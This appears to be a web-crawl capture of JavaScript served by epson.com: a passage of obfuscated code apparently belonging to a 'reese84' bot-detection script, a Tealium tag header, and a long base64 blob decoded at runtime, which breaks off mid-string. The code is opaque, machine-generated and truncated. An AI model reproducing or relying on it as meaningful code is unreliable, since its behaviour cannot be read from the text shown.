_0x31924f=_0x27454d(0x230)+'se'in _0x49b19c?_0x49b19c[_0x27454d(0x230)+'se']:_0x49b19c[_0x27454d(0x230)+_0x27454d(0xeb)];setTimeout(function(){_0x5c6894(new _0x44625f(_0x31924f,_0x46cae7));},0x0);},_0x49b19c[_0x1b07c2(0x18e)+'r']=function(){setTimeout(function(){var _0xf83816=a1_0xa120;_0x4a9ed5(new TypeError(_0xf83816(0x1e4)+_0xf83816(0xe9)+_0xf83816(0x1c5)+_0xf83816(0x47b)));},0x0);},_0x49b19c[_0x1b07c2(0xd3)+_0x1b07c2(0x122)]=function(){setTimeout(function(){var _0x20fcd6=a1_0xa120;_0x4a9ed5(new TypeError(_0x20fcd6(0x1e4)+_0x20fcd6(0xe9)+_0x20fcd6(0x1c9)+_0x20fcd6(0x128)+'t'));},0x0);},_0x49b19c[_0x1b07c2(0x2dd)+'t']=function(){setTimeout(function(){var _0x41be79=a1_0xa120;_0x4a9ed5(new _0x4b9b56(_0x41be79(0x260)+'d',_0x41be79(0x273)+_0x41be79(0x377)));},0x0);},_0x49b19c[_0x1b07c2(0x340)](_0x2246e6[_0x1b07c2(0x2db)],function(_0x153717){var _0x1779b8=_0x1b07c2;try{return''===_0x153717&&_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]?_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]:_0x153717;}catch(_0x3d4848){return _0x153717;}}(_0x2246e6[_0x1b07c2(0x33e)]),!0x0),_0x1b07c2(0x2c9)+'e'===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]?_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x0:_0x1b07c2(0x47c)===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]&&(_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x1),_0x1b07c2(0x230)+_0x1b07c2(0x2ec)in _0x49b19c&&(_0x83a9fb[_0x1b07c2(0x114)]?_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x114):_0x83a9fb[_0x1b07c2(0x194)+_0x1b07c2(0x321)]&&(_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x313)+_0x1b07c2(0x321))),_0x2b518d&&_0x1b07c2(0x350)==typeof _0x2b518d[_0x1b07c2(0xd2)+'s']&&!(_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x5eb750||_0x6a69a5[_0x1b07c2(0x2a1)+'s']&&_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x6a69a5[_0x1b07c2(0x2a1)+'s'])){var _0x177490=[];Object[_0x1b07c2(0x415)+_0x1b07c2(0x21d)+_0x1b07c2(0x32e)+'s'](_0x2b518d[_0x1b07c2(0xd2)+'s'])[_0x1b07c2(0x433)+'h'](function(_0x37ef0c){var _0x1759ac=_0x1b07c2;_0x177490[_0x1759ac(0x236)](_0x359a24(_0x37ef0c)),_0x49b19c[_0x1759ac(0x1fb)+_0x1759ac(0x2b1)+_0x1759ac(0x178)](_0x37ef0c,_0x3644cc(_0x2b518d[_0x1759ac(0xd2)+'s'][_0x37ef0c]));}),_0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x5296b0,_0x4db6c9){var _0x4912ba=_0x1b07c2;-0x1===_0x177490[_0x4912ba(0x445)+'f'](_0x4db6c9)&&_0x49b19c[_0x4912ba(0x1fb)+_0x4912ba(0x2b1)+_0x4912ba(0x178)](_0x4db6c9,_0x5296b0);});}else _0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x234e55,_0x22a008){var _0x5449a2=_0x1b07c2;_0x49b19c[_0x5449a2(0x1fb)+_0x5449a2(0x2b1)+_0x5449a2(0x178)](_0x22a008,_0x234e55);});_0x2246e6[_0x1b07c2(0x388)]&&(_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ef)+_0x1b07c2(0x250)+_0x1b07c2(0x2f3)](_0x1b07c2(0x1c6),_0x27980d),_0x49b19c[_0x1b07c2(0x375)+_0x1b07c2(0x2ab)+_0x1b07c2(0x34f)]=function(){var _0x5902bd=_0x1b07c2;0x4===_0x49b19c[_0x5902bd(0x3b8)+_0x5902bd(0x390)]&&_0x2246e6[_0x5902bd(0x388)][_0x5902bd(0x158)+_0x5902bd(0x2fd)+_0x5902bd(0x3c4)+'r'](_0x5902bd(0x1c6),_0x27980d);}),_0x49b19c[_0x1b07c2(0xfb)](void 0x0===_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]?null:_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]);});}_0x48ea70[_0x30c32e(0x2c6)+'ll']=!0x0,_0x6a69a5[_0x30c32e(0x40b)]||(_0x6a69a5[_0x30c32e(0x40b)]=_0x48ea70,_0x6a69a5[_0x30c32e(0x2a1)+'s']=_0x5eb750,_0x6a69a5[_0x30c32e(0x11a)+'t']=_0x289ce0,_0x6a69a5[_0x30c32e(0x177)+'se']=_0x44625f);}},_0x307fcf={};function _0x5ab612(_0x171d38){var _0x44338d=a1_0xa120,_0x28efc8=_0x307fcf[_0x171d38];if(void 0x0!==_0x28efc8)return _0x28efc8[_0x44338d(0x29f)+'s'];var _0x56c17e=_0x307fcf[_0x171d38]={'exports':{}};return _0x53c6ef[_0x171d38][_0x44338d(0x34e)](_0x56c17e[_0x44338d(0x29f)+'s'],_0x56c17e,_0x56c17e[_0x44338d(0x29f)+'s'],_0x5ab612),_0x56c17e[_0x44338d(0x29f)+'s'];}_0x5ab612['d']=function(_0x5eb0fd,_0x2a034a){var _0x789a95=a1_0xa120;for(var _0x2a54d3 in _0x2a034a)_0x5ab612['o'](_0x2a034a,_0x2a54d3)&&!_0x5ab612['o'](_0x5eb0fd,_0x2a54d3)&&Object[_0x789a95(0x161)+_0x789a95(0x21d)+'ty'](_0x5eb0fd,_0x2a54d3,{'enumerable':!0x0,'get':_0x2a034a[_0x2a54d3]});},_0x5ab612['g']=(function(){var _0x223e74=a1_0xa120;if(_0x223e74(0x350)==typeof globalThis)return globalThis;try{return this||new Function(_0x223e74(0x1ec)+_0x223e74(0xaf))();}catch(_0x38707f){if(_0x223e74(0x350)==typeof window)return window;}}()),_0x5ab612['o']=function(_0x24d9bc,_0x602810){var _0x3f5a06=a1_0xa120;return Object[_0x3f5a06(0x1b8)+_0x3f5a06(0x191)][_0x3f5a06(0x21c)+_0x3f5a06(0x21d)+'ty'][_0x3f5a06(0x34e)](_0x24d9bc,_0x602810);},_0x5ab612['r']=function(_0x1313f5){var _0x253fa4=a1_0xa120;_0x253fa4(0x1ae)+_0x253fa4(0xe3)!=typeof Symbol&&Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)]&&Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)],{'value':_0x253fa4(0x312)}),Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,_0x253fa4(0x20a)+_0x253fa4(0x353),{'value':!0x0});};var _0x5e55cc=_0x5ab612(0x1233);reese84=_0x5e55cc;}());

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epson/secglobal/prod/utag.sync.js
body_size: -53
content:
//tealium universal tag - utag.sync ut4.0.201812202215, Copyright 2018 Tealium.com Inc. All Rights Reserved.


--- FILE ---
content_type: text/javascript
request_url: https://epson.com/roducing-Mur-see-thes-Station-Porth-que-speepini
body_size: 224316
content:
(function(){var A=window.atob("[base64]/AASAPsA+wCpAL4A/QD8APsA+wADAP0A/AANAPsA+wD5APwA/QAOAJAA/gD9ABEA/QAPAP4A/wAOAP0AAAH/ABEA/wAOAAABAQH/ABEA/[base64]/[base64]/AEGAPsB+wEjABcA/QH5ARkA/gH7Af0B/wH8Af4B/AEyAP8B/gH8ATYA/AGxAQ8B/wELAPwB/AH/AfwAAAIOAJIAkgAAAhEAAAIOAJIAAQIAAhEAAAIOAAECAgIAAhEAAAIPAAICAwIDAAACBAINAAMCAwL8AQQCBQIDAJYAlgANAAUCBQIDApYAAwI8AAUCBgL+AQMC/gEGAAYCAwL7ATYABgIGAAMCBwIDAJkAmQANAAcCCALyAJkACQITAAgCCAIJAuIB4gHdAQgCCAIGAuIB4gH+AQgC/gHkAeIB4gEJAP4B5AEGAOIB4gHkARYB5AEIAOIB4gEGAOQB5AHiAcUA4gEGAOQB5AHiAR4B4gEHAOQB5AEGAOIB4gHkATAA5AEFAOIB4gGhAeQB5AEGAOIB4gEjAK0A/gHiARkACAIGAP4B/[base64]/gCVAC4CNAINAP4A/gASADQCNQL+ACgBNgISADUCNQIDAOYA5gCVADUCNwINAOYA5gASADcCOAIPANwAOQIDADgCOgKVADkCOwINADoCOgLmADsCPALGADoCPQI2AjwCNgISAD0CPAIDANYB1gGVADwCPQINANYB1gESAD0CPgIPAHoBPwIOAD4CQAI/[base64]/[base64]/[base64]/[base64]/[base64]/AIDAPgC+AINAPwC/ALGAfgC/QL8AlAC/AL3Av0C9wL8AhkA/gIDAE4BTgENAP4C/gL3Ak4B9wL1Av4C9QL0AvcC9wL8Ak4B/AL3ArAA9wL1AvwC9QLzAvcC9wLvAvUC9QIGAPcC9wIjACYB/AIPABYC/gIDAPwC/[base64]/A0IDPwNCAEMDQgNDAD0DQwMDAKsAqwANAEMDQwMMAKsARQNCA0MDQgM/[base64]/[base64]/[base64]/[base64]/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMOAL4DvgO/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMOAL4DvgO/AxEAvwMOAL4DvgO/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMPAL4DvgMOAL8DvwO+AxEAvgMPAL8DvwMOAL4DvgO/AxEAvwMDAL4DvgMNAL8DvwP7Ab4DvgMGAL8DvwMOANMA0wC/[base64]/A4YDhgN9Az8CPwJ3A4YDhgNzAz8CPwJdA4YDXQNaAz8CPwKBAl0DgQJXAz8CPwJQA4ECgQJOAz8CPwJMA4ECgQJHAz8CPwJFA4ECgQI/[base64]/[base64]/[base64]/UD9gPzA8MA8wMSAPYD9gPmALgA9wMSAPYD9gOVAIgBiAENAPYD9gMSAIgB+AMnAe0A+QP2A/gD+gP3A/kD9wPzA/oD8wMSAPcD9wM+AbEA+QMSAPcD+gNsAz8B+wP5A/oD+QMSAPsD+wNiAw4B/AMSAPsD/QOVADMDMwMNAP0D/QMSADMD/gNYAt8C/wP9A/4D/gP8A/8D/wP5A/4D+QPzA/8D8wMSAPkD+QNYAogB/gMSAPkD/[base64]/[base64]/BEEEPwQ8BEIEPAQSAD8EPwS4AtUCQQQSAD8EPwQFBKsCQgRBBD8EPwQSAEIEQQS4Ar8AQgQSAEEEQQQSAKQCQwRBBBYERAQRBEMEQwRCBEQEQgQ/[base64]/AUYB9gQPAIMB9wQOAPYE+AT3BBEA9wQOAPgE+QT3BBEA9wQDAPkE+gQNAPcE9wT1BPoE+wQOAEACQAL7BBEA+wQPAEAC/AQOAPsE/QT8BBEA/AQOAP0E/gT8BBEA/AQPAP4E/gQDAPwE/AQNAP4E/gT3BPwE9wT0BP4E9AQzAPcE/wTNAWwEAAX/BCED/wT0BAAF9AQMAG0EAQX/BPQE/[base64]/[base64]/BY0APwU3BUAFQAUJAD8FPwUGAEAFQAU/BRYBPwUIAEAFQAUGAD8FPwVABcUAQAUGAD8FPwVABR4BQAUHAD8FPwUGAEAFQAU/[base64]/[base64]/[base64]/[base64]/[base64]/BV4FPwUnAEQFRAWMAj8FPwUOBUQFDgUCBT8FAgUxAA4FDgUGAAIFAgUNAG4CbgIjAAIFPwUGAG4CRAU/[base64]/QF9AUGAPMF8wU1AAYE9QXzBdQC9gU1AL4C9wX2BRED+AX3BfIF9wX1BfgF+AX0BfcF9AVCAPgF9wVDAPIF+AUTAL4C+QX4BesC+AX3BfkF9wX0BfgF9AUGAPcF9wX0AxkA+AUGAPcF9wUjAO8F+QX3BS8B+gUGAPkF+QW/AtYC+wUGAPkF+QULAM4C/AX5BUMB+QX8BeYD/AX5BecD+QXXAvwF/AUGAPkF+QXNAsMC/QUGAPkF+QUrA5EA/gX5BS0D+QXSAv4F/gUGAPkF+QXvAioC/wUGAPkF+QUEAAwDAAZHAPkF+QUABkQDAAYKA/kF+QUJAwAGAAZCAPkF+QUSAxcDAQYABvkF+QUGAAEGAAZOBHoBAQYABhsDAAYVAwEGAQYGAAAGAAYYA/[base64]/kF+QX/[base64]/AX0BfkF9AXrBfwF6wUDAPQF9AUNAOsF6wUmAPQF9AUTACYC/AX0BRYA/gXrBfwF6wUGAP4F/AUkAwQD/gUSAPwF/AWsBC0C/wX+BfwF/AUSAP8F/gX8BfkF/AUDAP4F/gUNAPwF/AUmAP4F/gX0BRkA/wX8Bf4F/AUGAP8F/gU4Az0D/wUGAP4F/gU7AxICAQYGAP4F/gUTAkMDAgYnAP4F/gUuAAIGAgYGAP4F/gVPAEsDAwb+BVcC/gUTAgMGBgYnAP4F/gUuAAYGBgYGAP4F/gUGBlICBgYCBv4F/gUnAAYGBgbHAf4F/gUGAAYGBgb/AdgA/wEOAD8CPwL/AREA/[base64]/gUxAAMGAwYGAP4F/gUTAlEADwYnAP4F/gUuAA8GDwYGAP4F/gUPBlICFgYPBv4F/[base64]/[base64]/[base64]/BQMGAwb8BQEG/AXrBQMG6wUxAPwF/AUGAOsF6wUGADUDAQbrBQ0A6wUnAAEGAQYJAOsF6wUGAAEGAQYGAOsF6wUBBuoBAQb8BesF6wUEAAEG/[base64]/AXeBesF3gUyA/wF6wUFA94FBQPaBesF2gXUBQUDBQPSBdoF0gXQBQUDBQPNBdIFzQXLBQUDBQPHBc0FxwW8BQUDBQOhBccFvAVeBQUDBQP3BLwF9wQ/BQUDBQP/BPcE9wTsBAUDBQPpBPcE6QTmBAUDBQPjBOkE4wTgBAUDBQPcBOME3ATZBAUDBQPWBNwE1gTUBAUDBQPSBNYE0gTPBAUDBQPMBNIEzwTJBAUDBQPCBM8EwgS/BAUDBQO9BMIEvQS7BAUDBQO3BL0EtwSoBAUDBQOkBLcEpASiBAUDBQOgBKQEoASeBAUDBQOWBKAElgSVBAUDBQOSBJYEkgSPBAUDBQOMBJIEjASIBAUDBQOFBIwEhQSCBAUDBQN/BIUEfwR8BAUDBQN6BH8EegR5BAUDBQN4BHoEeAR3BAUDBQN1BHgEdQRyBAUDBQNvBHUEbwRqBAUDBQNmBG8EZgRjBAUDBQNiBGYEYgRgBAUDBQNcBGIEXARYBAUDBQNXBFwEVwRVBAUDBQNSBFcEUgRRBAUDBQNNBFIETQRLBAUDBQNHBE0ERwRDBAUDBQM/BEcEPwQIBAUDBQPyAz8E8gPuAwUDBQPsA/[base64]/IDQwQIBD8ECATsA0ME7APbAwgE2wMDAOwD7AMNANsD2wMbAuwDCATbA1cC2wMGAAgECAQ1AHgDPwQIBMkCQwQ/[base64]/BIIEfwQSAHwEfATeAkICggQSAHwEfAQFBEIChQRYAnwEiASCBIUEhQR/BIgEfwQSAIUEhQTlAu0CiAQSAIUEhQQJBGkDjARoA4UEjwSIBIwEiAQSAI8EjATlADcCjwQSAIwEjAQXAUUCkgTEAIwElQSPBJIEkgSIBJUEiAR/[base64]/AdIE1AQPAL0E1gQOANQE3ATWBBEA1gQPANwE4wQOANYE1gTjBBEA4wQDANYE5gQNAOME4wTPBOYEzwSIBOMEiAQGAM8EzwSIBBYBiAQIAM8EzwQGAIgEiATPBMUAzwQGAIgEiATPBB4BzwQHAIgEiAQGAM8EzwSIBDAAiAQFAM8EzwSSBIgEiAR/BM8EfwQGAIgEiASBAj8BzwSpBIgE4wQSAM8EzwTpAjoB6QQ+Ac8E7ATjBOkE4wQSAOwE6QQABLEA7AQkA+kE9wQSAOwE7AReA2kD/wQyBewEDQX3BP8E9wTjBA0F4wQSAPcE9wSqAmgC/wQyBfcE9wRJBP8ESQQSAPcE9wTOAVkC/wTlAvcE9wQSAP8E/wTpAvUCDQX3BP8E9wRJBA0FSQTjBPcE4wQDAEkESQQNAOME4wRjBEkESQR+AgQC9wRJBJYASQQdAPcE/wQTAEkESQQPAEABDQUOAEkEGwUNBREADQUPABsFPwUOAA0FvAU/BREAPwUDALwFxwUNAD8FPwW/AccFywUOAL8DvwPLBREAywUPAL8DzQUOAMsF0AXNBREAzQUPANAF0gUDAM0F1AUNANIF0gU/BdQFPwX/BNIF0gUGAD8FPwXSBRYB0gUIAD8FPwUGANIF0gU/BcUAPwUGANIF0gU/BR4BPwUHANIF0gUGAD8FPwXSBTAA0gUFAD8FPwWSBNIF0gXjBD8F4wQGANIFPwWBASwE0gUSAD8F2gUyBRIE3gXSBdoF2gUSAN4F3gWqAj8B6wUSAN4F/[base64]/[base64]/Bn4GfwYSAIAGgAarBGkDgQYSAIAGggYLAogBgwaqAoIGggaBBoMGgwZ/BoIGfwZ7BoMGewYSAH8GfwasBBoDggYSAH8GfwbOAcoCgwaCBn8GfwYSAIMGggbEAL8AgwYSAIIGggbWAbYChAZYAYIGhQaDBoQGgwZ/BoUGfwYSAIMGgwYFBEQBhAYSAIMGgwZiAx4EhQaEBoMGhAYSAIUGhQYLAl8DhgYSAIUGhQYRBCwEhwbGAIUGhQaGBocGhgaEBoUGhAZ/[base64]/BCEFfwQxAJIEkgQGAH8EfwQGAKkD4wR/[base64]/[base64]/BsMGvwa+BsIGwgY1AL8GvwYZBosCxAa/Bo0CvwbCBsQGwga/BtYCvwYGAMIGwgYTAM4CxAYOAI0BxQbEBhEAxAYPAMUGxgYDAMQGxwYNAMYGxgYLBscGyAbGBvICxgbCBsgGyQbXAsYGxga/BskGvwYxAMYGxgYGAL8GvwYGAL8CyQa/Bg0AvwYnAMkGyQYJAL8GvwYGAMkGyQYGAL8GvwbJBuoByQbGBr8GvwYEAMkGxgYyAL8GvwbGBjYAxgY1AKcDyQbGBmoCygbJBsMCywa/BsoGvwYGAMsGygYTAKcDywbKBsMCzAbNAssGywa/BswGvwYGAMsGywYGANICzAbLBg0AywYnAMwGzAa/[base64]/[base64]/AYzAPgG+AYOAH8C/Qb4BhEA+AYOAP0G/gb4BhEA+AYDAP4G/wYNAPgG+Ab8Af8GAAf4BpcA+Ab8BgAH/AYPAP0GAQcOAPwGAgcBBxEAAQcOAAIHAwcBBxEAAQcDAAMHBAcNAAEHAQcZBgQHBQcPAH8CfwIOAAUHBgd/AhEAfwIOAAYHBwd/AhEAfwIOAAcHCAd/AhEAfwIDAAgHCAcNAH8CfwIBBwgHAQf4Bn8CfwIGAAEH+AY1AN0GAQcOAFAGCQcBBxEAAQcPAAkHCgcOAAEHAQcKBxEACgcDAAEHAQcNAAoHCgflAQEHCwcKB6cACgf4BgsH+Ab1BFADDAcDAKcCDQcNAAwHDAf4Bg0H+AYKBwwHDAebA/gG+AZ/[base64]/AsgGfwLaBp0DyAYGAH8CfwLRBucG2gZ/[base64]/[base64]/wMuBxEALgcPAP8DMAcOAC4HMwcwBxEAMAcOADMHNAcwBxEAMAcDADQHNQcNADAHMAcfBTUHNgcwB/[base64]/BXIFYQXIATwFyAH3BGEF9wQnAMgByAGlA/cE9wQTB8gByAHqBvcE9wTpBsgByAHnBvcE9wR/AsgByAHIBvcEfwLZBsgByAHXBn8CfwK/BsgByAExAH8CfwIGAMgByAEGAOgC9wTIAQ0AyAEnAPcE9wQJAMgByAEGAPcE9wQGAMgByAH3BOoB9wR/[base64]/AsgByAHLBiEFfwK9BsgByAG8Bn8CfwK7BsgByAG6Bn8CfwK5BsgByAG4Bn8CfwK3BsgByAG2Bn8CfwK0BsgByAGzBn8CfwKyBsgByAGxBn8CfwKwBsgByAGuBn8CfwKtBsgByAGsBn8CfwKpBsgByAGqBn8CfwJ3BMgByAEJAH8CfwIGAMgByAF/AhYBfwIIAMgByAEGAH8CfwLIAcUAyAEGAH8CfwLIAR4ByAEHAH8CfwIGAMgByAF/AjAAfwIFAMgByAETAn8CfwInAMgByAEuAH8CfwIGAMgByAETAqcGdwQnAMgByAEuAHcEdwQGAMgByAF3BFICdwR/[base64]/[base64]/[base64]/YCkAcGAI4HjgcSADADkQeOBxYAjgcxA5EHkQcGAI4Hjgc1APYCkgeOB9QCjgc1ACYCkweOBxEDlAeTBzADkweSB5QHlAeRB5MHkwdCAJQHlAdDADADlQf0BesC9AWUB5UHlQeTB/[base64]/[base64]/B68Hrwe+B6EAoQC9B68Hrwe8B6EAoQC7B68Hrwe6B6EAoQCdB68HnQecB6EAoQCbB50HnAcXBqEAoQCaB5wHnAeZB6EAoQCYB5wHmAeXB6EAoQD/BZgHlweWB6EAoQCVB5cHlwf0BaEAoQCQB5cH9AWPB6EAoQCHB/QF9AWNB6EAoQCMB/QF9AWLB6EAoQCIB/QF9AWBB6EAoQB9B/[base64]/[base64]/[base64]/sC+wLoB+wH6QfnB/sC+wLmB+kH6QflB/sC+wLkB+kH6QeqA/sC+wLeB+kH3gejA/sC+wJ4BN4H3gecA/sC+wJ1BN4H3gdyBPsC+wJvBN4H3gdqBPsC+wJiBN4H3gdgBPsC+wKCA94H3gfjB/sC+wJRBN4H3gdNBPsC+wJLBN4H3gdHBPsC+wI/BN4H3gcXBvsC+wLbB94H2wfaB/sC+wIGANsH2gf7AuEB+wIGANoH2gf7AhYB+wIIANoH2gcGAPsC+wLaB8UA2gcGAPsC+wLaBx4B2gcHAPsC+wIGANoH2gf7AjAA+wIFANoH2gfZB/[base64]/MH7gf0B/EH8QdGAO4H7gfxB0sA8QfwB+4H7gftB/EH7QcyAO4H7gftBzYA7Qc1AN4H8AftB2oC7QcMAKEC8QfwB+0H8AfuB/EH7gcGAPAH8AcjAKUHpQcTAN4H8QelB+0HpQfwB/[base64]/kH9AfuB/cH7gc1APQH9AcPACYF9wcOAPQH+gf3BxEA9wcOAPoH+wf3BxEA9wcDAPsH/AcNAPcH9wcWBvwH/Qf3B+QA9wfuB/0H7geOBdIE/QfuB9IE7gf3B/0H9welB+4HpQcGAPcH7gcjAJ0C9wcOAEIEQgT3BxEA9wcPAEIE/gcOAPcH/wf+BxEA/[base64]/oC+gKlBz0FPQXpB/oC+gLaBz0FPQXZB/oC+gL7Aj0F+wLLB/oC+gLYB/sC+wLSB/oC+gLAB/[base64]/BhEAvwYDACYIJggNAL8GvwYjCCYIIwgdAL8GvwYTACMIIwgOAE4DTgMjCBEAIwgOAE4DJwgjCBEAIwgDACcIKAgNACMIIwgLBigIKQgjCFACIwi/[base64]/[base64]/BjUIvwYgCCwIIAgxAL8GvwYGACAIIAgDAFsGWwYNACAIIAgjAFsGLAgGACAIIAgsCA0ALAgnACAIIAgJACwILAgGACAIIAgGACwILAggCOoBIAi/BiwIvwYEACAIIAgGAL8GvwYjAFgGWAa/[base64]/[base64]/[base64]/QajB7QHowcGAP0G/QZYCC8BtAcGAP0G/QYjADMHWAgPAI8BWggDAFgIXQgNAFoIWggMAF0IXgj9BloI/[base64]/CMAIvwi+CMIIvggGAL8IvwgjAKMBowEDAPQH9AcNAKMBowEMAPQHwAi/CKMBowEGAMAIvwgjAPQH9AcMAPkGwAi/[base64]/QFyBagH5ggGAP0B/QHmCOEB5ggGAP0B/QHmCBYB5ggIAP0B/QEGAOYI5gj9AcUA/QEGAOYI5gj9AR4B/QEHAOYI5ggGAP0B/QHmCDAA5ggFAP0B/QHBB+YIwQcGAP0B/[base64]/QEGAPAI6ggjAJMHkwcDAEgFSAUNAJMHkwcMAEgF8AjqCJMHkwcGAPAI6ggjAEgF8AgLAGEIYQj1BJ4E8QhhCKIEogTwCPEIYQiiBCAA8AhhCOEIYQjqCPAI6giTB2EIkwf9AeoI/QHBB5MHkwfOB/0B/QEaBJMHGgQyAP0B/QEaBDYAGgQPAHgHeAcDABoEkwcNAHgHeAcMAJMHwQdGAHgHeAcGBosCzgcOAEEBQQHOBxEAzgcDAEEBYQgNAM4Hzgd4B2EIeAfBB84HzgdTAHgHeAcDAOMA4wANAHgHeAeOBeMA6ggDAA8FDwUNAOoI6gh4Bw8FeAfBB+oIwQfOB3gHeAf9AcEH/QEGAHgHeAcjAJMHwQcLAOEIzgfBB9YDwQfOBxkAzgfBB5gAwQdOAM4HzgcOAMkH6gjOBxEAzgcOAOoI6gjOBxEAzgcPAOoI8AgDAM4HzgcNAPAI8AgWBs4H8gjwCI0A8AjBB/IIwQd4B/AIeAf9AcEH/QExAHgHeAcGAP0B/QEDAMMHwQcNAP0B/QEjAMEHwQcGAP0B/QHBBw0AwQcnAP0B/QEJAMEHwQcGAP0B/QEGAMEHwQf9AeoB/QF4B8EHeAcEAP0B/QEGAHgHeAfbCKEHwQd4B+EIeAcGAMEHwQcDAIoFigUNAMEHwQcjAIoFwwcMAIoF2wgSAMMH8AjbCBYA2wjBB/AI8Ah4B9sIeAcyAPAI2wh4BzYAeAcTAOEI4Qh4B88GeAdcAOEI8Ah4B/QAeAdQAPAI8AhDAOEI4QjwCGsE8Ah4B+EIeAfbCPAI2wgyAHgHeAfbCDYA2whDAMMH4QjbCL0C2wh4B+EIeAcGANsI2wgjAOII4QgPAMkI4ggDAOEI8AgNAOII4ggMAPAI8ggTAOII4gjyCN8I8wjbCOII4gh4B/MIeAf9AeII/QHgCHgHeAdCAP0B/QFDAN8I3wgDAM8H4AgNAN8I3wgMAOAI4gj9Ad8I/QF4B+IIeAcxAP0B/QEGAHgHeAcDAAMBAwENAHgHeAcjAAMB3wgGAHgHeAffCA0A3wgnAHgHeAcJAN8I3wgGAHgHeAcGAN8I3wh4B+oBeAf9Ad8I/QEEAHgHeAcGAP0B/QHbCFEA2wgGAP0B/QHcCBkA3AgGAP0B/QEjAOAI3wjyCM8G4Aj9Ad8I/[base64]/Aj7CMwC+wjBAvwI/Aj4CPsI+wgGAPwI/AgPAKQEpAQDAPwI/QgNAKQEpAQjAP0I/ggMAP0I/QgSAP4I/wj9CBYA/QikBP8I/wgGAP0I/Qj6CNQC+ggDACAGIAYNAPoI+ggMACAGAAn9CPoI/QgGAAAJAAkjACAGIAYDAMIHwgcNACAGIAYMAMIHAQkTACAGAgkBCf4IAwndAgIJAgkACQMJAwn9CAIJ/Qj/CAMJ/whCAP0I/QhDAP4IAgkBCesCAQn9CAIJ/Qj/CAEJ/wgGAP0I/QikBBkAAQkGAP0I/[base64]/[base64]/QT+AGUCiQkFBP0E/QQSAIkJiQkyBXwHign9BIkJ/QQSAIoJiQnGALEAigloA4kJiQkSAIoJigmjBeYCiwkSAIoJigkRBBoDjAmLCYoJigmJCYwJiQn9BIoJ/QQSAIkJiQnEABYEigm4AokJiQkSAIoJiglsBWkDiwkABIoJigmJCYsJiQkSAIoJigkxAisEiwnlAooJigkSAIsJiwkkA7QCjAkSAIsJjQkdBB4EjgmMCY0JjQmKCY4JigmJCY0JiQn9BIoJ/[base64]/QQDAI0JjQkNAP0E/QSHCY0JjQkGAP0E/[base64]/4F/gUGACcGJwYGAI8D1AYnBg0AJwYnANQG1Ab+BScG/gUGANQG1AYGAP4F/gXUBuoB1AYKBv4F/gUEANQGCgYyAP4F/gUKBjYACgZSAKcD1AZGAAoGCgZ+AioGlAkKBp4ACgbUBpQJ1Ab+BQoG/[base64]/AegGpwmjCQcBBwHuBqcJ7gb7AQcBBwEGAO4G7gYHAUAGBwGiCe4G7gahCQcBBwGgCe4G7gaeCQcBBwGdCe4G7gacCQcBBwGbCe4G7gaZCQcBBwGUCe4G7gbUBgcBBwH+Be4G/gUyCQcBBwGNA/4F/gWwBQcBBwHTBv4FsAVdAAcBBwEGALAFsAUHARYBBwEIALAFsAUGAAcBBwGwBcUAsAUGAAcBBwGwBR4BsAUHAAcBBwEGALAFsAUHATAABwEFALAFsAXjBgcBBwEGALAFsAUjAEkJ/gXAAcAE0wYLAP4F/gXTBpMF0wb+BVEA/gXAAZIAkgAcAP4F/gUTAKgH1Ab+BSIFIgVNANQG/gUiBXoGIgXAAcME1Ab+BSIFIgXAAc4E/gXUBiIFIgX+BagH/gWSACIFkgA1AP4FIgWSAP0CkgBZABQC/gUiBZIAIgU1AP4F/gV8Ao0A1Ab+BZoA/[base64]/[base64]/QJ1CY8FjwUGAP0C/QJWAukAdQkGAP0C/QL3AecBoAkGAP0C/[base64]/[base64]/AkGAPgJ/Qn8CQ0A/AknAP0J/Qn7CfwJ/AkGAP0J/QkGAPwJ/An9CeoB/Qn0CfwJ9AkEAP0J/AkGAPQJ9AkjAPYJ9gkGAPQJ/Qn2CQ0A9gknAP0J/Qn8CfYJ9gkGAP0J/AkGAPYJ9gn8CeoB/AnqCfYJ6gkEAPwJ9gkyAOoJ6gn2CTYA9gk1AMkJ/An2CWoC9gkMAOMA/Qn8CfYJ/AnqCf0J6gkGAPwJ/AkjALoCugITAMkJ/Qm6AvYJugL8Cf0J/QnqCboCugIGAP0J6gkjAOMA/QkGAOoJ/gn9CQ0A/QknAP4J/gm6Av0JugLKCf4JygkGALoCugIjAOgA6AAPAGUGZQYDAOgA/QkNAGUGZQYMAP0J/gkEAGUG/wm6Av4J/gkGAP8J/wkjAOsI6wj/CagDAAr+CesI6wjKCQAKygkxAOsI6wgGAMoJygkDAHoF/gkNAMoJygkMAP4JAApOAMoJAQoAClkHAAr1CQEK9QkGAAAKAAr1CcMJwwkxAAAK9QkGAMMJwwkPAHo